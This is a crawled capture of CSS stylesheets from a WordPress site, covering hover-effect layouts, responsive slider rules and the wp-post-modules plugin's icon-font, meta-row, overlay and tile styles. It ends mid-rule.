    background-color:transparent;
    color:#444;
    border:2px solid #444!important;
}
.pl-boxed-layout4 .pl-meta .pl-meta-item{
    margin-bottom:10px;
}
.pl-boxed-layout4 .pl-title,
.pl-boxed-layout4 .pl-meta,
.pl-boxed-layout4 .pl-excerpt,
.pl-boxed-layout4 .pl-excerpt p
{
    text-align:center!important;
}
.pl-boxed-layout4 .pl-title a {
    color:#444;
}
.pl-boxed-layout4 .pl-excerpt{
    margin-bottom:20px;
}

.pl-boxed-layout4 .pl-buttons .pl-readmore-btn{
    color:#fff;
    border:1px solid #444;
    padding:0px 10px;
    background-color:#444;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-boxed-layout4 .pl-buttons .pl-readmore-btn:hover{
    color:#444;
    background-color:#fff;
    border-color:#fff;
}
.pl-boxed-layout4 .pl-share-cnt{
    margin: 10px 0 0;
    display:block;
}


/* Individual effects */
div.pl-mask{ padding:2em; position:absolute; width:100%; height:100%; top:0px; left:0px; z-index:99; }

/**************************************************
*******************BOXED LAYOUT FIVE********************
**************************************************/
.pl-boxed-same-layout{
    position:relative;
    overflow:hidden;
}


.pl-boxed-same-layout .pl-cat-meta .pl-meta-item i ,
.pl-boxed-same-layout .pl-cat-meta  .pl-meta-item a,
.pl-boxed-same-layout .pl-meta .pl-meta-item i ,
.pl-boxed-same-layout .pl-meta .pl-meta-item a ,
.pl-boxed-same-layout .pl-meta .pl-meta-item .meta-text ,
.pl-boxed-same-layout .pl-excerpt,
.pl-boxed-same-layout .pl-title a{
    color:#fff;
}
.pl-boxed-same-layout .pl-excerpt{ margin-top:10px;}
.pl-boxed-same-layout .pl-buttons{
    margin:0;
    float:left;
}
.pl-boxed-same-layout .pl-buttons .pl-readmore-btn{
    color:#fff;
    border:1px solid #fff;
    padding:0px 10px;
    background-color:transparent;
}
.pl-boxed-same-layout .pl-buttons .pl-readmore-btn:hover{
    color:#444;
    background-color:#fff;
}
.pl-boxed-same-layout .pl-share-cnt{
    margin: 0 10px 0 0;
    float:right;
}

div.pl-boxed-layout5 div.pl-mask::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
    background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
    content: '';
    opacity: 0;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,50%,0);
}

div.pl-boxed-layout5 .pl-title {
    padding: 2em;
    text-align:left;
    position: absolute;
    top: 30%;
    left: 0;
    width: 100%;
    color: #484c61;
    -webkit-transition:
            -webkit-transform 0.35s, color 0.35s;
    transition: transform 0.35s, color 0.35s;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
}
div.pl-boxed-layout5 div.pl-mask::before,
div.pl-boxed-layout5 div.pl-meta {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

div.pl-boxed-layout5 div.pl-meta {
    position: absolute;
    bottom: 0px;
    left: 0;
    padding: 2em;
    width: 100%;
    opacity: 0;
    text-align:left;
    -webkit-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0);
}

div.pl-boxed-layout5:hover .pl-title {
    color: #fff;
    -webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
    transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

div.pl-boxed-layout5:hover div.pl-mask::before ,
div.pl-boxed-layout5:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

/*---------------*/
/***** Effect 6 *****/
/*---------------*/

div.pl-boxed-layout6 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    background:rgba(0,0,0,0.3);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.5s;
    transition: opacity 0.35s, transform 0.5s;
    -webkit-transform: translate3d(-20px,0,0);
    transform: translate3d(-20px,0,0);
}

div.pl-boxed-layout6 div.pl-mask {
    padding: 3em;
    text-align: left;
}

div.pl-boxed-layout6 .pl-title {
    padding: 10% 0 30px 0;
    position:relative;
    margin: 0!important;
}

div.pl-boxed-layout6 div.pl-meta {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
}
div.pl-boxed-layout6:hover div.pl-mask::before,
div.pl-boxed-layout6:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
/*---------------*/
/***** Effect 7 **/
/*---------------*/
.pl-boxed-layout7 .pl-buttons{
    margin:0;
    display:block;
    float:none;
}
.pl-boxed-layout7 .pl-buttons a{
    display:inline-block!important;
    width:auto!important;
}
.pl-boxed-layout7 .pl-share-cnt{
    margin: 15px 0 0;
    text-align:center;
    float:none;
}

div.pl-boxed-layout7 {
    background: -webkit-linear-gradient(45deg, #989898 0%, #222222 40%, #989898 100%);
    background: linear-gradient(45deg, #989898 0%,#222222 40%,#989898 100%);
    -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
}
div.pl-boxed-layout7 div.pl-mask:hover {
    background:rgba(0,0,0,0.4);
}

div.pl-boxed-layout7 div.pl-mask {
    padding: 3em;
    text-align:center;
}

div.pl-boxed-layout7 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 1px solid #fff;
    content: '';
}

div.pl-boxed-layout7 .pl-title {
    margin: 10% 0 20px 0;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}

div.pl-boxed-layout7 div.pl-mask::before,
div.pl-boxed-layout7 div.pl-meta {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(0);
    transform: scale(0);
}

div.pl-boxed-layout7:hover .pl-title {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

div.pl-boxed-layout7:hover div.pl-mask::before,
div.pl-boxed-layout7:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

div.pl-boxed-layout7:hover div.pl-mask {
    background-color: rgba(58,52,42,0);
}

.woo-boxed-style div.pl-boxed-layout7 .pl-mask .woo-btns{ text-align:center; }
/*---------------*/
/***** Effect 8 *****/
/*---------------*/

div.pl-boxed-layout8 {
    background: #444333;
}
div.pl-boxed-layout8 div.pl-mask{
    padding:2em;
}
div.pl-boxed-layout8 .pl-thumbnail-img {
    opacity: 0.9;
}

div.pl-boxed-layout8 div.pl-mask::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 0px solid #fff;
    box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4,1.4,1);
    transform: scale3d(1.4,1.4,1);
}

div.pl-boxed-layout8 .pl-title {
    margin: 20% 0 10px 0;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}

div.pl-boxed-layout8 div.pl-meta {
    padding: 1em;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}

div.pl-boxed-layout8:hover .pl-title {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}

div.pl-boxed-layout8:hover div.pl-mask::before,
div.pl-boxed-layout8:hover div.pl-meta {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

div.pl-boxed-layout8:hover div.pl-mask {
    background-color: rgba(58,52,42,0);
}

div.pl-boxed-layout8:hover .pl-thumbnail-img {
    opacity: 0.5;
}


/*Public On Carousel*/
.pl-slider-cnt.pl-slider-dot-bottom-center,
.pl-slider-cnt.pl-slider-dot-bottom-left,
.pl-slider-cnt.pl-slider-dot--bottom-right{
    margin-bottom:40px;
}


@media (max-width: 767px) {
    /*Sliders*/
    .pl-slider-layout1 .pl-slider-content{
        position:relative;
        bottom: 0;
        left: 0;
        width: 100%;
        max-width: 100%;
    }
    .pl-slider-layout2 .pl-slider-content{
        top:auto;
        bottom: 0px;
        right: auto;
        left:0;
        width: 100%;
        height: auto;
        max-width: 100%;
        padding: 30px;
    }
    .pl-slider-layout4 .pl-slider-content {
        bottom:0;
        top: auto;
        -webkit-transform: translateY(0%);
        -moz-transform: translateY(0%);
        transform: translateY(0%);
        right: auto;
        left: 0;
        width: 100%;
    }

    .pl-slider-layout7 .pl-thumbnail {
        position: relative;
        width: 100%;
        height: 400px;
        float: none;
    }
    .pl-slider-layout7 .pl-thumbnail:before {
        display:none;
    }
    .pl-slider-layout7 .pl-list-layout1-content {
        float: none;
        width: 100%;
    }
    .pl-multi-item.pl-item-larg,
    .pl-multi-item.pl-item-mini{
        width:100%!important;
    }



}
@media (max-width: 480px) {
    /*Header*/
    .pl-header .pl-sub-heading-cnt {
        display:none;
    }

    /*Sliders*/
    .pl-slider-layout1 .pl-slider-content{
        bottom: 0;
        left: 0;
        width: 100%;
        max-width: 100%;
    }
    .pl-slider-layout2 .pl-slider-content{
        top:auto;
        bottom: 0px;
        right: auto;
        left:0;
        width: 100%;
        height: auto;
        max-width: 100%;
        padding: 30px;
    }
    .pl-slider-layout4 .pl-slider-content {
        top: auto;
        bottom: 0;
        -webkit-transform: translateY(0%);
        -moz-transform: translateY(0%);
        transform: translateY(0%);
        right: auto;
        left: 0;
        width: 100%;
    }

    .pl-slider-layout7 .pl-thumbnail {
        position: relative;
        width: 100%;
        height: 400px;
        float: none;
    }
    .pl-slider-layout7 .pl-thumbnail:before {
        display:none;
    }
    .pl-slider-layout7 .pl-list-layout1-content {
        float: none;
        width: 100%;
    }
    .pl-multi-item.pl-item-larg,
    .pl-multi-item.pl-item-mini{
        width:100%!important;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css
body_size: 17329
content:
/**
 * wppm.plugin.css
 * @version 1.9.4
 */

@font-face {
	font-family: 'wppm_icons';
	src:  url('../fonts/wppm_icons.eot?jw1c5d');
	src:  url('../fonts/wppm_icons.eot?jw1c5d#iefix') format('embedded-opentype'),
	url('../fonts/wppm_icons.ttf?jw1c5d') format('truetype'),
	url('../fonts/wppm_icons.woff?jw1c5d') format('woff'),
	url('../fonts/wppm_icons.svg?jw1c5d#wppm_icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="wppm_icon-"],
[class*=" wppm_icon-"],
.wppm-ajax-nav a:before {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'wppm_icons' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.wppm-icon-twitter-square:before {
  content: "\f081";
}
.wppm-icon-facebook-square:before {
  content: "\f082";
}
.wppm-icon-linkedin-square:before {
  content: "\f08c";
}
.wppm-icon-pinterest-square:before {
  content: "\f0d3";
}
.wppm-icon-google-plus-square:before {
  content: "\f0d4";
}
.wppm-icon-envelope:before {
  content: "\f0e0";
}
.wppm-icon-vk:before {
  content: "\f189";
}
.wppm-icon-reddit-square:before {
  content: "\f1a2";
}
.wppm-icon-whatsapp:before {
  content: "\f232";
}
.wppm-icon-share-alt:before {
  content: "\e906";
}
.wppm-icon-area-chart:before {
  content: "\e901";
}
.wppm-icon-image:before {
  content: "\e902";
}
.wppm-icon-photo:before {
  content: "\e902";
}
.wppm-icon-picture-o:before {
  content: "\e902";
}
.wppm-icon-comment:before {
  content: "\e903";
}
.wppm-icon-chevron-thin-left:before {
  content: "\e904";
}
.wppm-icon-share:before {
  content: "\e907";
}
.wppm-icon-star:before {
  content: "\e905";
}
.wppm-icon-play_circle_outline:before {
  content: "\e900";
}

.wppm a,
.wppm a:hover {
	border: 0 !important;
	outline: 0 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	text-decoration: none !important;
}

.clearfix:before,
.clearfix:after {
	content: " ";
	display: table;
}

.clearfix:after,
.wppm {
	clear: both;
}

.wppm h1,
.wppm h2,
.wppm h3,
.wppm h4,
.wppm h5,
.wppm h6 {
	font-weight: normal;
	text-decoration: none;
	font-weight: 400;
}

.wppm h1 a,
.wppm h2 a,
.wppm h3 a,
.wppm h4 a,
.wppm h5 a,
.wppm h6 a,
.wppm a,
.entry-content .wppm a {
	text-decoration: none;
	box-shadow: none;
}

/* General styles */

.meta-row {
	position: relative;
	margin: 0 -8px 4px;
	line-height: 20px;
}

.entry-title + .meta-row {
	margin-bottom: 8px;
}

.meta-row.row-1 {
	margin-bottom: 8px;
}

.meta-row:after {
	content: "";
	clear: both;
	display: table;
}

.meta-col {
	position: relative;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.col-25 {
	float: left;
	width: 25%;
}

.col-40 {
	float: left;
	width: 40%;
}

.col-50 {
	float: left;
	width: 50%;
}

.col-60 {
	float: left;
	width: 60%;
}

.col-75 {
	float: left;
	width: 75%;
}

.text-right {
	text-align: right;
}

.wppm .post-cats,
.wppm .entry-meta {
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm .entry-meta.custom-format {
	display: block;
	margin-bottom: .25rem;
}

.wppm .post-cats {
	font-size: 0; /* Prevent whitespace */
}

.wppm .post-cats > li,
.wppm .entry-meta > li {
	display: inline-block;
	padding: 0;
	margin: 0;
}

.wppm .entry-meta.avatar-enabled > li {
	display: block;
}

.wppm .post-cats {
	margin: 0 -2px;
	line-height: 1;
}

.wppm .post-cats > li {
	padding: 2px;
}

.wppm .entry-meta:not(.avatar-enabled) li:before {
	content: "";
	width: 2px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background: #999;
	margin: 0 .5em;
}

.wppm .entry-meta li:first-child:before,
.wppm .entry-meta li.publisher-schema + li:before,
.wppm .entry-meta li.hidden + li:before {
	display: none;
}

.wppm .post-cats > li > a {
	font-size: 11px;
	line-height: 16px;
	color: #fff;
	background: rgba(0,0,0,.4);
	display: inline-block;
	padding: 2px 6px;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.wppm .post-cats > li > a:hover,
.wppm .post-cats > li > a.wppm-cat-toggle.active-link {
	color: #fff;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -ms-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: -o-linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
	background-image: linear-gradient(top, rgba(0,0,0,.2), rgba(0,0,0,.2));
}

.wppm .tile-content .post-cats > li > a {
	color: rgba(0,0,0,.87);
	background: #fff;
	opacity: .7;
}

.wppm .tile-content .post-cats > li > a:hover,
.wppm .tile-content .post-cats > li > a.wppm-cat-toggle.active-link {
	color: rgba(0,0,0,.87);
	background: #fff;
	opacity: 1;
}

/* Links in submenu of category list */
.wppm .post-cats .submenu {
	position: absolute;
	top: 100%;
	width: 120px;
	max-height: 120px;
	margin: 0;
	padding: 4px 0;
	list-style: none;
	background: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	z-index: 199;
	display: none;
	overflow-x: hidden;
	overflow-y: auto;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.wppm .post-cats .submenu > li {
	display: block;
	font-size: 12px;
	line-height: 1.333333;
}

.wppm .post-cats .submenu > li > a {
	display: block;
	padding: 6px 8px;
	color: #757575;
	word-break: break-word;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	transition: none;
}

.wppm .post-cats .submenu > li > a:hover {
	background: rgba(0,0,0,.07);
}

.slide-overlay .entry-meta,
.slide-overlay .entry-meta a,
.slide-overlay .entry-meta .sep {
	color: #ccc;
}

.slide-overlay .entry-meta a:hover {
	color: #fff;
}

.wppm .meta-row .post-views,
.wppm .meta-row .post-comment {
	font-size: 12px;
	line-height: 20px;
	color: inherit;
}

.wppm .meta-row .post-comment:hover {
	color: #424242;
}

.wppm .tile-overlay .meta-row .post-comment:hover {
	color: #fff;
}

.wppm.grid-list .meta-row .post-comment:hover,
.slide-overlay .meta-row .post-comment:hover {
	color: #fff;
}

.wppm .meta-row .post-views + .post-comment,
.wppm .meta-row .post-views + .wppm-sharing-container,
.wppm .meta-row .post-comment + .wppm-sharing-container {
	margin: 0 0 0 8px;
}

.wppm .meta-row .post-views:after,
.wppm .meta-row .post-comment:after {
 	font-family: 'wppm_icons';
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 0 4px;
	display: inline-block;
	color: inherit;
	text-transform: none;
	vertical-align: middle;

	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	font-feature-settings: 'liga';
}

.wppm .mts-icon-star:before {
	font-size: 11px;
	line-height: 20px;
	margin: 0 !important;
}

.wppm .meta-row .post-views:after {
    content: "\e901";
}

.wppm .meta-row .post-comment:after {
    content: "\e903";
}

.entry-grid .meta-row.row-3,
.entry-list .meta-row.row-3 {
	padding-top: 4px;
	padding-bottom: 4px;
}

.entry-list.list-small .meta-row.row-3 {
	padding: 0 0 4px;
	margin-bottom: 0;
}

.entry-list.list-small .meta-row.row-3,
.wppm.grid-list .grid-1x1 .meta-row.row-3,
.wppm.grid-list.force-12 .grid-2x2 .meta-row.row-3 {
	font-size: 12px;
	line-height: 1.666667;
}

/* Review stars syling */
.wppm .review-total-only,
.review-result-wrapper {
	position: relative;
	background: transparent;
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 1;
	white-space: nowrap;
}

.wppm .review-star {
	margin: 0 auto;
}

.review-star.review-total {
	float: right;
}

.user-total-wrapper small {
	line-height: 24px;
	color: #757575;
}

.wppm .review-result {
	height: 20px;
	color: #FFCA28 !important;
}

.wppm .entry-meta.avatar-enabled {
	padding: 0 0 0 48px;
}

.wppm .meta-row .author-avatar-32 {
	position: absolute;
	width: 32px;
	height: 32px;
	left: 8px;
	top: 0;
	z-index: 1;
	border-radius: 50%;
	overflow: hidden;
}

.wppm .meta-row .author-avatar-32.avatar-only {
	position: relative;
	left: 0;
}

.wppm .meta-row .author-avatar-32 img {
	border-radius: 50%;
}

.publisher-schema,
.hidden {
	display: none !important;
}

.schema-only {
	visibility: hidden;
	font-size: 0;
	line-height: 0;
	text-indent: -9999px;
}

.readmore-link,
.readmore-link:visited {
	text-transform: uppercase;
	letter-spacing: .25px;
	color: #757575;
}

.readmore-link:hover {
	color: #212121;
}

.grid-overlay .readmore-link,
.grid-overlay .readmore-link:visited {
	color: rgba(255,255,255,.7);
}

.grid-overlay .readmore-link:hover {
	color: #fff;
}

.grid-overlay .readmore-link:focus,
.grid-overlay .readmore-link:active {
	color: rgba(255,255,255,.7);
}

/* Overlays for video and gallery format posts */

.video-overlay,
.gallery-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.2);
	text-align: center;
	color: rgba(255,255,255,.7);
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.circle-img .video-overlay,
.circle-img .gallery-overlay {
	border-radius: 50%;
}

.video-overlay:before,
.gallery-overlay:before {
	position: absolute;
	width: 32px;
	height: 32px;
	top: 48%;
	top: -webkit-calc(50% - 16px);
	top: -moz-calc(50% - 16px);
	top: calc(50% - 16px);

	left: 48%;
	left: -webkit-calc(50% - 16px);
	left: -moz-calc(50% - 16px);
	left: calc(50% - 16px);

	font-family: 'wppm_icons';
    content: "\e900";
	font-size: 24px;
	line-height: 32px;
	font-weight: normal;
	display: inline;
	color: rgba(255,255,255,.7);
}

.wppm-grid.s3 .video-overlay:before,
.wppm-grid.s3 .gallery-overlay:before {
	width: 16px;
	height: 16px;
	top: 48%;
	top: -webkit-calc(50% - 8px);
	top: -moz-calc(50% - 8px);
	top: calc(50% - 8px);

	left: 48%;
	left: -webkit-calc(50% - 8px);
	left: -moz-calc(50% - 8px);
	left: calc(50% - 8px);

	font-size: 14px;
	line-height: 16px;
}

.gallery-overlay:before {
    content: "\e902";
}

.post-list .video-overlay:before,
.post-list .gallery-overlay:before {
	font-size: 12px;
	line-height: 24px;
	width: 24px;
	height: 24px;

	top: 48%;
	top: -webkit-calc(50% - 12px);
	top: -moz-calc(50% - 12px);
	top: calc(50% - 12px);

	left: 48%;
	left: -webkit-calc(50% - 12px);
	left: -moz-calc(50% - 12px);
	left: calc(50% - 12px);
}

/*.video-overlay:hover:before,
.gallery-overlay:hover:before {
	color: #fff;
}*/

/* Tile Posts */

.wppm-tile {
	margin: -2px;
	padding: 0;
	list-style: none;
}

.wppm-tile > li {
	position: relative;
	margin: 0;
	padding: 2px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: .2s opacity ease-in-out;
	-moz-transition: .2s opacity ease-in-out;
	-ms-transition: .2s opacity ease-in-out;
	transition: .2s opacity ease-in-out;
}

.wppm-tile > li.tile-2x2,
.wppm-tile > li.tile-2x1 {
	width: 50%;
}

.wppm-tile > li.tile-1x1 {
	width: 25%;
}

.wppm-tile li .entry-title a,
.wppm-tile li .entry-title a:hover,
.wppm-portfolio .tile-content .entry-title a,
.wppm-portfolio .tile-content .entry-title a:hover {
	color: inherit;
}

.wppm-tile .entry-meta {
	font-size: 12px;
}

.wppm-tile li img {
	width: 100%;
	vertical-align: top;
}

.wppm-tile li.tile-2x2 .entry-title,
.wppm-portfolio .entry-title,
.wppm-portfolio [class*="format-"] .entry-title {
	font-size: 24px;
	line-height: 1.33333;
	margin: 0;
}

.wppm-tile li.tile-1x1 .entry-title,
.wppm-tile li.tile-2x1 .entry-title {
	font-size: 14px;
	line-height: 1.4285714;
	margin-bottom: 0;
}

.tile-content .post-text {
	padding: 8px 0 0;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 20px;
}

.wppm-tile .post-img,
.wppm-tile .entry-meta {
	position: relative;
	margin-bottom: 0;
}

.wppm-tile .featured-title {
	position: absolute;
	left: 20px;
	top: 20px;
	font-size: 14px;
	line-height: 20px;
	padding: 2px 4px;
	background: #ff5252;
	color: #fff;
	z-index: 1;
}

.wppm-tile .tile-content,
.wppm-portfolio .tile-content {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.tile-wrap {
	position: relative;
}

.owl-wrap.wppm-portfolio .tile-content {
	overflow: hidden;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.wppm-tile .tile-overlay,
.wppm-portfolio .tile-overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	max-height: 100%;
	color: #fff;
	padding: 48px 20px 16px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
}

.wppm-tile .content-tl .tile-overlay,
.wppm-portfolio .content-tl .tile-overlay,
.wppm-tile li.tile-2x2.content-tl .tile-overlay {
	bottom: auto;
	top: 0;
	padding: 16px 20px 48px;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -ms-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -o-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
}

/* Content padding variations */

.wppm-portfolio.pad-4 .tile-overlay,
.wppm-tile.pad-4 .tile-overlay {
	padding: 12px 4px 2px;
}

.wppm-portfolio.pad-4 .content-tl .tile-overlay,
.wppm-tile.pad-4 .content-tl .tile-overlay {
	padding: 2px 4px 12px;
}

.wppm-portfolio.pad-8 .tile-overlay,
.wppm-tile.pad-8 .tile-overlay {
	padding: 24px 8px 6px;
}

.wppm-portfolio.pad-8 .content-tl .tile-overlay,
.wppm-tile.pad-8 .content-tl .tile-overlay {
	padding: 6px 8px 24px;
}

.wppm-portfolio.pad-12 .tile-overlay,
.wppm-tile.pad-12 .tile-overlay {
	padding: 36px 12px 8px;
}

.wppm-portfolio.pad-12 .content-tl .tile-overlay,
.wppm-tile.pad-12 .content-tl .tile-overlay {
	padding: 8px 12px 36px;
}

.wppm-portfolio.pad-16 .tile-overlay,
.wppm-tile.pad-16 .tile-overlay {
	padding: 40px 16px 12px;
}

.wppm-portfolio.pad-16 .content-tl .tile-overlay,
.wppm-tile.pad-16 .content-tl .tile-overlay {
	padding: 12px 16px 40px;
}

.wppm-portfolio.pad-24 .tile-overlay,
.wppm-tile.pad-24 .tile-overlay {
	padding: 64px 24px 20px;
}

.wppm-portfolio.pad-24 .content-tl .tile-overlay,
.wppm-tile.pad-24 .content-tl .tile-overlay {
	padding: 20px 24px 64px;
}

.wppm-portfolio.pad-32 .tile-overlay,
.wppm-tile.pad-32 .tile-overlay {
	padding: 72px 32px 28px;
}

.wppm-portfolio.pad-32 .content-tl .tile-overlay,
.wppm-tile.pad-32 .content-tl .tile-overlay {
	padding: 28px 32px 72px;
}

.wppm-portfolio.pad-40 .tile-overlay,
.wppm-tile.pad-40 .tile-overlay {
	padding: 96px 40px 36px;
}

.wppm-portfolio.pad-40 .content-tl .tile-overlay,
.wppm-tile.pad-40 .content-tl .tile-overlay {
	padding: 36px 96px 40px;
}




.wppm-tile .overlay-autobg .tile-content,
.wppm-portfolio .overlay-autobg .tile-content {
	background: rgba(0,0,0,.62);
}

.wppm-tile .overlay-gradient .tile-content,
.wppm-portfolio .overlay-gradient .tile-content {
	background: rgba(136,14,79,.87); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(left top, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: -o-linear-gradient(bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: -moz-linear-gradient(bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: linear-gradient(to bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
}

.wppm-tile .show-onhover .tile-content,
.wppm-portfolio .show-onhover .tile-content,
.wppm-tile .show-onhover .tile-content,
.wppm-portfolio .show-onhover .tile-content {
	opacity: 0;
}

.wppm-tile .show-onhover:hover .tile-content,
.wppm-portfolio .show-onhover:hover .tile-content,
.wppm-tile .show-onhover:hover .tile-content,
.wppm-portfolio .show-onhover:hover .tile-content {
	opacity: 1;
}

.wppm-tile .show-never .tile-content,
.wppm-portfolio .show-never .tile-content,
.wppm-tile .show-never .tile-content,
.wppm-portfolio .show-never .tile-content {
	display: none;
}

.wppm-tile .overlay-autobg .tile-overlay,
.wppm-portfolio .overlay-autobg .tile-overlay,
.wppm-tile .overlay-gradient .tile-overlay,
.wppm-portfolio .overlay-gradient .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient .tile-overlay {
	background: transparent !important;
	padding: 20px;
	opacity: 0;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	transition: .3s;
}

.wppm-tile .overlay-autobg:hover .tile-overlay,
.wppm-portfolio .overlay-autobg:hover .tile-overlay,
.wppm-tile .overlay-gradient:hover .tile-overlay,
.wppm-portfolio .overlay-gradient:hover .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg:hover .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient:hover .tile-overlay,
.wppm-tile .overlay-autobg.show-always .tile-overlay,
.wppm-portfolio .overlay-autobg.show-always .tile-overlay,
.wppm-tile .overlay-gradient.show-always .tile-overlay,
.wppm-portfolio .overlay-gradient.show-always .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg.show-always .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient.show-always .tile-overlay {
	opacity: 1;
}

.wppm-tile li.overlay-scrim.show-always:hover .tile-content,
